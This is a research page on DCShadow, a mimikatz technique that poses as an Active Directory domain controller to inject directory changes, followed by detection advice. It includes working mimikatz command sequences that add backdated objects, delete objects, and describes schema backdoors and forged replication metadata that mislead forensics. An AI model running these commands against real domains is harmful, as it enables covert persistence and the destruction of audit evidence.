
DCShadow
They told me I could be anything I wanted ... So I became a domain controller

They told me I could be anything I wanted ... So I became a domain controller
DCShadow is a new feature in mimikatz located in the lsadump module.
It simulates the behavior of a Domain Controller (using protocols like RPC used only by DC) to inject its own data, bypassing most of the common security controls and including your SIEM.
It shares some similarities with the DCSync attack (already present in the lsadump module of mimikatz).
As a reminder a Domain Controller is a server controlling an "Active Directory", a shared authentication service used in enterprises.
DCShadow has been presented at the Bluehat IL 2018 conference by Vincent LE TOUX and Benjamin Delpy
DCShadow has been presented at the Black Hat USA 2018 conference by Vincent LE TOUX and Benjamin Delpy
The slides of the conference has been published HERE

It was already possible to simulate a domain controller or to alter its internal database.
For example, by installing in a virtual machine a customized version of SAMBA. But given the fact that running a virtual machine needs hardware instruction (on x64 CPU it is disabled by default), a physical interaction with the computer may be required to enable them in the BIOS/EFI. In addition the size and time needed for a VM is not scalable.
DSInternals powershell tools already allows the editing of an existing AD database, but in offline mode. Putting it online requires to use the AD recovery mode which is not straight forward.
The attacks is done using the following steps:
Here is an example of error when pushing an incorrect DACL (in this case the Owner part was missing)

And some other example of invalid data
At a functional level:

At a technical level:

DCShadow allows to create object in the past or remove immediately objects via lingering or class change.
Show codeprivilege::debug
process::runp
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=instanceType /value=4
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=name /value=DemoTest3
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=displayName /value=DemoTest3
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=objectCategory /value=CN=Person,CN=Schema,CN=Configuration,DC=bastion,DC=local
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=contact
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=organizationalPerson /multiple
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=person /multiple
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=top /multiple
// beware to change the guid at each call !!!!
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=objectGUID /value={39ab8619-d3fd-410c-b627-64b651043841}
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=whenCreated /value=2006-07-17
// beware to copy past an existing SDDL and to check that the beginning (O:DAG:DA) is here
lsadump::dcshadow /stack /object:CN=DemoTest3,OU=Demo,DC=bastion,DC=local /attribute=nTSecurityDescriptor /value:O:DAG:DAD:AI(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;DA)(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;CIID;CCLCSWRPWPLOCRSDRCWDWO;;;BA)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;EA)(A;CIID;LC;;;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;LCRPLORC;;bf967a9c-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;LCRPLORC;;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;LCRPLORC;;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967aba-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a9c-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a86-0de6-11d0-a285-00aa003049e2;ED)(OA;CIID;RPWPCR;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;PS)
lsadump::dcshadow
// main console
lsadump::dcshadow /push
lsadump::dcshadow /viewreplication
// main console
lsadump::dcshadow /kill:CN=DemoTest3,OU=Demo,DC=bastion,DC=local
lsadump::dcshadow /stack /object:CN=DemoTest2,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=contact
lsadump::dcshadow /stack /object:CN=DemoTest2,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=organizationalPerson /multiple
lsadump::dcshadow /stack /object:CN=DemoTest2,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=person /multiple
lsadump::dcshadow /stack /object:CN=DemoTest2,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=top /multiple
lsadump::dcshadow /stack /object:CN=DemoTest2,OU=Demo,DC=bastion,DC=local /attribute=objectClass /value=dynamicObject /multiple
lsadump::dcshadow /stack /object:CN=DemoTest2,OU=Demo,DC=bastion,DC=local /attribute=msDS-Entry-Time-To-Die /value=2018-08-01
lsadump::dcshadow
// main console
lsadump::dcshadow /push
Modify the schema is a powerful way to get backdoor. An example is the modification of the SDDL used by LAPS to store the local admin password. However such modification changes the attribute schemaInfo which tracks such modification and can be used by blue teams. DCShadow allows schema modifications without a change of schemaInfo.
Because DCShadow is pushing replication information, DCShadow is responsible for pushing replication metadata. This metadata is accessible to anyone (including from trusted domains) and available throught LDAP or RPC.
This metadata is used by forensic analysts to rebuild the history of change and understand what happened on a domain. Well, this data cannot be trusted anymore.

DCShadow allows to modify the object metadata used to recover the past modifications.
DCShadow is easy to detect at network level. API like DrsAddEntry or DrsReplicaAdd are called only from a DC so a call from another computer should be considered as suspicious.

Using logs DCShadow can be detected when objects in the Configuration partition is added or when the computer object is changed. However a DC does not replicate the modifications immediately and regroup the changes when it replicates (a few minutes). As a consequence, the changes can be observed only on the DC attacked. This can be avoided by reusing a demoted DC (the information needed is already present in the configuration partition).
DCShadow does set the SPN GC/* or E3514235-4B06-11D1-AB04-00C04FC2DCD2/* on computers object (via DrsAddEntry)
Using LDAP cookie (LDAP_SERVER_DIRSYNC_OID) is also a way to be notified of LDAP modification
Using Audit Detailed Directory Service Replication events 4928 An Active Directory replica source naming context was established. and 4929 An Active Directory replica source naming context was removed.
Also @gentilkiwi is providing a splunk script for its detection: https://gist.github.com/gentilkiwi/dcc132457408cf11ad2061340dcb53c2
First the attribute has to be found in the schema using the LDAP query (&(objectclass=attributeSchema)(lDAPDisplayName=<attribute>))
Then the OID is extracted of the attribute using the property attributeID. The syntax is extracted from attributeSyntax. Both OID are converted using a prefixTable to AttiD using the procedure described in MS-DRSR 5.16.4 ATTRTYP-to-OID Conversion

Using the attributeSyntax, a syntax is selected according to a MS-DRSR encoding algorithm. This page describes all kind of supported encoding.
The DC checks the presence of mandatory attributes such as: instanceType, objectGuid (in NC) and whenCreated. If they are present, the object is new else it is an update. If the request is considered as an update but the object is not present, the object is considered as lingering object and an event is created
Want more - ask some questions !
Is DCShadow a permanent domain controller ?
No: it transforms itself as a DC only the time the changes are pushed (a few seconds)
Does DCShadow deals with the KCC ?
No. It only add a single branch to the replication topology and remove it afterwards. It deals with KCC only if the Configuration records stay for long and in this case, it does not break the topology.
Adding objects
Check that instanceType and whenCreated are set ; check that the objectGuid has not be used before (log internal processing - Duplicate event log entries were suppressed)
Killing objects
The creation date must be larger that the lingering time (more than 6 months!). Symptom: no RPC connection to the server
Postcast NoLimitSecu (in French)